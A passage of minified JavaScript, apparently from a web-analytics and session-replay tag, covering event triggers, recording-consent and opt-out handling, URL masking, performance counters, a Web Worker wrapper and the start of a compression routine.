ue(t=>this.UT(t))}onStart(){this.Tt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}LT(t){new Set(t).forEach(e=>this.VT(e))}UT(t){let e=$o(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.jT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}VT(t){t[this.gc]=!0}jT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(et.isConnected(i)?te.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),Sw=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call($e(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Vr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:at.document,type:"readystatechange",listener:s.readyStateChangeListener},rt([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new Sw(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),_w=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.R.isReplayRecorded(),h=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Vn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Vn.WITHDRAWN:Vn.GRANTED:Vn.NOT_NEEDED}}return s})(),bw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Aw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.BT(t);this.wo(t)}BT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Tw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Rw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Tw(i,t);e(r)}})}}return s})(),Cw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.FT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),au=["afterPageView"],Iw=["getSessionKey"],Pw=["onRecordingContextChange","onRecordingStateChange"],Ow=["replay:link:generate"],Nw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.Sm=null}init(){this.kt=new _w(this.M,this.R,this.E,this.hs),this.Au=new bw(this.kt),this.wm=new Aw(this.kt),this._o=new Cw,this.$T=new Rw(this.kt),this.S.register(Iw,t=>this.wm.handleCommand(t)),this.S.register(au,t=>this.Au.handleCommand(t)),this.S.register(Pw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Ow,(t,e)=>{this.Wn&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Mw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}GT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.GT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Dw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.zT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Wr=new jh(this.zT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),kw=(()=>{class s{static qT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.qT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s._m("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s._m("replacestate",e)}}))}static Cr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Pr(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),vt(s.bm),vt(s.Am))}static _m(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call($e(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:at,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:at,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,rt([P("popstateListener"),dt()],s,"popstateListener",null),rt([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),xw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=qi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new kw(t=>this.WT(t))}Tm(){return window.location.href}WT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Lw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Re(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&vt(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),Uw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Re(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.Tt&&(vt(this.Cm),vt(this.Im))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){vt(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.yc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new Se(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=gi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Hw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.Se=r,this.L=o,this.Ec=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.Ec=[],this.mi=0,this.au()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.Ec,this.Se.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),Bw="api-errors",xo=["api-errors:maskUrl"],Fw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Bw}`);this.Hs=new Hw(this.yt,t,this.wt,this.Se,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(xo,t=>{if(!R(t))throw new lt(xo[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),$w=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(xo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),cu=["networkRequest:maskUrls"],Gw=["networkRequest:maskUrls:reset"],zw=(()=>{class s{constructor(t,e){this.Pm=t,this.Et=e}init(){this.Pm.register(cu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Pm.register(Gw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),qw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(cu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),hl="once per pageview",Ww="always",Yw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.vo=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===hl||t.frequency===Ww:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.vo=this.args.frequency?this.args.frequency===hl:!0,this.Y=new Se((t,e)=>{if(e==="initial")for(let i of t)et.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Lo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Go(t.pageviewTypes,r=>R(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.YT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.YT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Xw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=uh:e=this.XT(t.urls,t.type),this.commandsService.applyFromImplementation(hh[0],[e],"BlockAllowListForSRTemplate")}XT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Kw=(()=>{class s{constructor(t){this.S=t,this.KT={ApiErrorsMaskUrl:$w,NetworkRequestMaskUrls:qw,ArtificialPageview:wh,BlockAllowListForSr:Xw,CustomError:cy,CustomVariable:hy,DataCsEncrypt:dy,DataCsOverride:py,DynamicVariable:_y,EcTransactionAll:Py,EcTransactionCreate:Oy,EcTransactionItemsAdd:Ny,EcTransactionSend:My,ElementUnmasking:Dy,EventTriggerRecordingPage:Vy,EventTriggerRecordingSession:jy,PageEvent:Hy,PiiMasking:By,RecordingEventTrigger:Fy,SetPath:$y,SetQuery:Gy,SrmOnlineAssets:US,Submit:gw},this.Yn={AfterPageView:Mw,ElementAdded:yw,ElementBecomesVisible:Yw,ElementExist:Ew,ElementRemoved:vw,ElementVisibility:jw,ElementClick:Dw,FormSubmit:Lw,HashChange:Vw,HistoryChange:xw,Mouseover:Uw,PageState:ww,BeforePageView:Lo}}JT(t){let e=this.KT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}QT(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.JT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.QT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Jw=(()=>{class s{constructor(t,e,i){this.ZT=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.t0=new Kw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.e0()});let t=this.t0.parse(this.ZT);for(let{name:e,trigger:i,template:r}of t)i instanceof Lo&&r instanceof wh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!vh(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Lo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.s0(t),r={...this.ke,...i},o=[];if(wm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=qm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=mo(e.args,c);l&&e.execute(l)}}e0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}s0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Qw=(()=>{class s{constructor(t,e,i){this.Bs=new Jw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),Zw=["optout"];var t_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(Zw,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",e_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),ul="1",s_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.i0()&&this.activate()}isActive(){return this.mt.get()===ul}activate(){this.w.emitOptout(),this.mt.set(ul)}i0(){return csString.prototype.indexOf.call(this.xt.href,ji)>0}}return s})(),i_=(()=>{class s{constructor(){this.vc=null,this.n0=1}startInterval(){this.vc=window.csSetInterval(()=>{let t=this.n0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.vc&&(csClearInterval(this.vc),this.vc=null)}}return s})(),n_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new i_}onStartTracking(){this.r0()}r0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Om(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),r_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),o_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(r_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;a_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function a_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var c_=(()=>{class s{constructor(t){this.o0=t,this.Nm=[],this.xu={},this.a0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.a0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Xn(){try{let t=dl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.o0.toString()});

${dl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function dl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Uo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,S=17,H=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Mt=new Array(g);i(Mt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Oe,Ne;function 